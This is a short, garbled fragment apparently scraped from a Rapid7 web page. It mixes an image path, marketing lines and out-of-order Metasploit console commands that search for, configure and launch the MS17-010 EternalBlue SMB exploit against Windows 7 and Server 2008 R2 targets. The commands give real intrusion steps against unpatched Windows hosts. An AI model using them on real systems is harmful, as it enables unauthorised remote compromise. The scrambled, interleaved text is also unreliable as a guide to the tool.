 msf6 > search eternalblue
4 msf exploit(ms17_010_eternalblue) > set TARGET < target-id >
Matching Modules
5 msf exploit(ms17_010_eternalblue) > show options
6 ...show and set options...
Hello there Do you want to take
command of your attack surface?
See Rapid7's exposure
7 msf exploit(ms17_010_eternalblue) > exploit
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 \_ target: Automatic Target . . . .
2 \_ target: Windows 7 . . . .
3 \_ target: Windows Embedded Standard 7 . . . .
4 \_ target: Windows Server 2008 R2 . . . .
Contact Us